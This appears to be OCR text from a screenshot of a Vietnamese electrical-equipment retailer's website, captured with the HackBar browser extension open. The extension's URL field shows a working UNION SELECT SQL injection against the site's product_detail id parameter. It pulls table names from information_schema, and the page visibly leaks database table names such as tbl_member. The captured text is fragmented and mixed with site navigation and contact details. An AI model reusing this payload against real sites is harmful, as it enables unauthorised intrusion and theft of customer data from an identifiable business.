 Công ty Cổ Phần Nutrivision
diencovothanhdat.com
thep tam / thep hinh/thep ong/st
https://www.diencovothanhdat.com/?php=product_detail&id=-30%20%20UNION%20SELECT%201,2,unh...
VÕ THÀNH ĐẠT
CÔNG TY TNHH TM-DV-KỸ THUẬT ĐIỆN
VÕ THÀNH ĐẠT
Điện thoại : (028) 6292 5851 - Fax : (038) 6292 5850.
HP: 0946.177.378(Ms My)
Địa chỉ : 76/20 Đường số 10, Phường Bình Hưng Hòa B, Quận Bình Tân
MST: 0305023202
Email : ser.tech.trade@gmail.com - diencovothanhdat@gmail.com
Trang Chủ Giới Thiệu Dịch Vụ Tư Vấn Tuyển Dụng Liên Hệ Vietnamese English
10 : 16 : 05 Ngày 29 / 08 / 2024
Hân hạnh đó
Nhập nội dung tìm kiếm ...
Danh Mục Sản Phẩm
Hộp Giảm Tốc DOLIN _ Trục
Âm
Hộp Giảm Tốc DOLIN _ Trục
Vít
Motor Giảm Tốc DOLIN
Motor ATT
Motor TECO VN
Motor TECO Taiwan
MÁY MÀI NỀN
Máy Bơm Nước TECO VN
Máy Bơm Nước TECO Taiwan
Máy Bơm Nước PENTAX
Máy Bơm Nước Thải CN
BƠM DẦU DC 24V - 48V
Cánh Bơm
Điều Tốc Cơ
Máy Thổi Khí TRUDEAN
diencovothanhdat.com
tent_category,tbl_member,tbl_product,tbl_product_category,tbl_product_
Giá : 14 USD
Đặt hàng
6
Sản phẩm khác
HackBar
LOAD SPLIT EXECUTE TEST SQLI
URL
https://www.diencovothanhdat.com/?
php=product_detail&id=-30  UNION SELECT
1,2,unhex(hex(group_concat(table_name))),4
,5,6,7,8,9,10,11,12,13,14,15 from
information_schema.tables where
table_schema=database()--
Use POST method
MODIFY HEADER
Console Issues
1
28°C
Partly sunny
Search
VIE
10:16 AM
8/29/2024
PRE